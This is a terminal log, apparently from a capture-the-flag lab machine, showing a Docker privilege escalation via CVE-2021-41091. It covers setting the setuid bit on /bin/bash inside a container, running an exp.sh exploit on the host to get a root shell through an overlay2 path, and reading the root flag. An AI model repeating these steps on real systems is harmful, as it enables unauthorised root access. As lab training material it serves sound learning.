 root@50bca5e748b0:/# ls -la /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27  2022 /bin/bash
root@50bca5e748b0:/#
marcus@monitorstwo:/tmp$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:/tmp$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ls
bin  boot  dev  entrypoint.sh  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/bash -p
bash-5.1# whoami
root
bash-5.1# cat /root/root.txt
8e500660786fbe569202d1e7bea53a13
bash-5.1#